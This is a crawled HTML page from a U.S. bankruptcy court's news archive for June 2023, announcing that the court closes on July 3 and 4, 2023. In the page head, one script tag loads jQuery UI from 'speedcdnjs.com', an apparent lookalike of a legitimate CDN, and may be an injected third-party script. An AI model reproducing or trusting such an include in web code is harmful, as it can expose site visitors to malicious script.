

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wvnb.uscourts.gov/news/2023-06
body_size: 7235
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.wvnb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.wvnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.wvnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.wvnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.wvnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.wvnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: 06/2023 | Northern District of West Virginia | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.wvnb.uscourts.gov/sites/wvnb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wvnb.uscourts.gov/sites/wvnb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wvnb.uscourts.gov/sites/wvnb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.wvnb.uscourts.gov/sites/wvnb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.wvnb.uscourts.gov/sites/wvnb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.wvnb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8e838"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.wvnb.uscourts.gov/sites/wvnb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.wvnb.uscourts.gov/sites/wvnb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.wvnb.uscourts.gov/sites/wvnb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wvnb.uscourts.gov/sites/wvnb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.wvnb.uscourts.gov/sites/wvnb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-32287829-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-32287829-1", {"groups":"default"});</script>
<script src="https://www.wvnb.uscourts.gov/sites/wvnb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of West Virginia. \u003Cbr\u003E\u003Cbr\u003E\r\n\r\nThis link you are about to visit contains information created and maintained by other public and private organizations.These links are provided for the user\u0027s convenience. \r\nThe Northern District of West Virginia does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(.-admin.jdc.ao.dcn)|(.-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Northern District of West Virginia. \u003Cbr\u003E\u003Cbr\u003E\r\n\r\nThis link you are about to visit contains information created and maintained by other public and private organizations.These links are provided for the user\u0027s convenience. \r\nThe Northern District of West Virginia does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-32287829-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/2023-06":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2023-06 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.wvnb.uscourts.gov/sites/wvnb/files/BankruptcyNORTHERN%20DISTRICT%20OF%20WEST%20VIRGINIA_AG_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of West Virginia                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable David L. Bissett, Judge -  James Voithofer, Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2023-06" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-kMEGPezvmyB8acB_Lw09URhrBIR9zvpWxOBCBPmdhaE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-500"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-544"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx" target="_blank">Bankruptcy Basics</a></li>
<li class="last leaf menu-mlid-545"><a href="/resources">Resources</a></li>
</ul></li>
<li class="leaf menu-mlid-1164"><a href="https://www.wvnb.uscourts.gov/judges-info/hearing-dates/judge-david-l-bissetts-hearing-dates">ZOOM Info</a></li>
<li class="expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf has-children menu-mlid-485"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf has-children menu-mlid-917"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-914"><a href="/security-information">Security Information</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-482"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-602"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-601"><a href="/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-739"><a href="/electronic-equipment-courthouse">Electronic Equipment in the Courthouse</a></li>
<li class="leaf menu-mlid-750"><a href="/west-virginia-panel-trustees">West Virginia Panel Trustee&#039;s</a></li>
<li class="leaf menu-mlid-916"><a href="/request-court-reporter">Request for Court Reporter</a></li>
<li class="last leaf menu-mlid-1147"><a href="/northern-district-wv-monthly-case-filing-stats">Case Filing Stats</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info/judge-bissett">Judge&#039;s Info</a><ul class="menu"><li class="first leaf menu-mlid-491"><a href="/judges-info/judge-bissett">Judge David L. Bissett</a></li>
<li class="leaf menu-mlid-493"><a href="/judges-info/opinions/">Opinions</a></li>
<li class="leaf menu-mlid-725"><a href="/judges-info/hearing-dates/judge-david-l-bissetts-hearing-dates">Hearing Dates</a></li>
<li class="leaf menu-mlid-1165"><a href="https://wvnb-admin.jdc.ao.dcn/guidelines-chapter-13-virtual-hearings-0">Guidelines For Chapter 13 Virtual Hearings</a></li>
<li class="leaf menu-mlid-1167"><a href="https://wvnb-admin.jdc.ao.dcn/exhibit-instructions">Exhibit Instructions</a></li>
<li class="leaf menu-mlid-1166"><a href="https://wvnb-admin.jdc.ao.dcn/guidelines-virtual-contested-evidentiary-hearings">NDWV Guidelines For Virtual Contested Evidentiary Hearings</a></li>
<li class="leaf menu-mlid-1278"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
<li class="last leaf menu-mlid-1281"><a href="/judicial-conduct-disability">Judicial Conduct &amp; Disability</a></li>
</ul></li>
<li class="leaf menu-mlid-1148"><a href="/nextgen">NextGen</a></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">Attorney&#039;s &amp; E-Filers</a><ul class="menu"><li class="first leaf has-children menu-mlid-726"><a href="/cmecf-information">CM/ECF Information</a></li>
<li class="last leaf menu-mlid-743"><a href="/pro-hac-vice-admission">Pro Hac Vice Admission</a></li>
</ul></li>
<li class="leaf menu-mlid-496"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-1162"><a href="/ch-7-trustee-341-meeting-forms">Ch 7 Trustee 341 Meeting Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-606"><a href="https://ecf.wvnb.uscourts.gov" target="_blank">CM/ECF Login</a></li>
<li class="leaf menu-mlid-603"><a href="/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-744"><a href="/request-audio-cd">Request Audio CD</a></li>
<li class="leaf menu-mlid-605"><a href="/vcis">VCIS</a></li>
<li class="last leaf has-children menu-mlid-737"><a href="/transcripts">Transcripts</a></li>
</ul></li>
<li class="leaf menu-mlid-499"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="last expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-736"><a href="/care-program">CARE Program</a></li>
<li class="leaf menu-mlid-740"><a href="/listserv">LISTSERV</a></li>
<li class="leaf menu-mlid-742"><a href="/rss-cmecf-really-simple-syndication">RSS for CM/ECF</a></li>
<li class="leaf menu-mlid-983"><a href="/rss-internet-content">RSS for Internet Content</a></li>
<li class="leaf has-children menu-mlid-751"><a href="/claims-e-filing">Claims E-Filing</a></li>
<li class="leaf menu-mlid-912"><a href="/financial-management-certificate">Financial Management Certificate</a></li>
<li class="leaf menu-mlid-911"><a href="/automatic-clearing-house-ach-direct-payment">Automatic Clearing House (ACH) Direct Payment</a></li>
<li class="leaf menu-mlid-733"><a href="/clerks-instructions-practice-and-procedure">Clerk&#039;s Instructions on Practice and Procedure</a></li>
<li class="leaf menu-mlid-854"><a href="/online-training-electronic-filing">Online Training for Electronic Filing</a></li>
<li class="leaf menu-mlid-853"><a href="/govdelivery-email-updates">GovDelivery - Email Updates</a></li>
<li class="leaf menu-mlid-925"><a href="/ordering-copies-andor-electronically-paying-fees-including-filing-fee-installment-payments">Ordering Copies and/or Electronically Paying for Fees (Including Filing Fee Installment Payments)</a></li>
<li class="leaf menu-mlid-982"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-1236"><a href="/post-judgment-interest-calculator">Post Judgment Interest Calculator</a></li>
<li class="last leaf menu-mlid-985"><a href="/trustees-final-report">Trustee&#039;s Final Report</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: 06/2023            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-605156680a295985f8db2c14317d74e3">
            <div class="view-header">
      <p>Check this page, or the News and Announcements box on the homepage, for the latest official news and announcements released by the court. You can also access archived news and announcements from this page.</p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-06-30T00:00:00-04:00" class="date-display-single">Fri, 06/30/2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/administrative-order-23-1-regarding-holiday-closing">Administrative Order 23-1 Regarding Holiday Closing</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><a href="/sites/wvnb/files/23-1.pdf"><strong>The United States Bankruptcy Court for the Northern District of West Virginia will be closed on Monday, July 3, 2023, as well as on Tuesday, July 4, 2023.  During this time, you may continue to...</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-ca5f5381258b123911b17bc6daf3e6d3">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-06">06/2021</a>
              (1)
          </li>
      <li><a href="/news/2021-10">10/2021</a>
              (1)
          </li>
      <li><a href="/news/2022-01">01/2022</a>
              (1)
          </li>
      <li><a href="/news/2022-05">05/2022</a>
              (1)
          </li>
      <li><a href="/news/2022-12">12/2022</a>
              (1)
          </li>
      <li><a href="/news/2023-03">03/2023</a>
              (1)
          </li>
      <li><a href="/news/2023-06" class="active">06/2023</a>
              (1)
          </li>
      <li><a href="/news/2023-08">08/2023</a>
              (1)
          </li>
      <li><a href="/news/2023-12">12/2023</a>
              (3)
          </li>
      <li><a href="/news/2024-11">11/2024</a>
              (2)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/2023-06?page=1">2</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2023-06?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2023-06?page=1">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a href="/email-updates/">Email Updates</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/privacy-policy">Privacy Policy of the Federal Judiciary</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.wvnb.uscourts.gov/sites/wvnb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
